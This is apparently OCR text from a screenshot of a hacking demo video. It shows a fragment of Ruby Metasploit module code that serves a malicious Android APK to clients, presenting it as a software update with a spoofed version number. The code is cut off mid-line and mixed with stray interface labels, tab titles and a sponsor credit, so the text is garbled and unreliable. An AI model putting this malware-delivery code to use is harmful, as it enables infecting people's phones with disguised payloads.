 samsepi0l@kali: ~/working_dir/exploit_payload
OptString.new('APK_VERSION', [
false, "The update version to advertise to the client", "1337"
])
], self.class)
deregister_options('JsObfuscate')
end
def exploit
@served_payloads = Hash.new(0)
super
end
def apk_bytes
payload.encoded
end
def on_request_uri(cli, req)
if req.uri =~ /\/([a-zA-Z0-9]+)\.apk\/latest$/
if req.method.upcase == 'HEAD'
print_status "Serving metadata..."
send_response(cli, '', magic_headers)
else
print_status "Serving payload '#{$1}'..."
@
--INSERT--
Support - Product Spe...
root@VPS1467:~
root@145-233:~
samsepiol@kali:~
samsepiol@kali: ~/wo...
debian
MYSTERY
HACK
ALFA
SECURITY
FWD
Hacking
with Friends
Sponsored by
VARONIS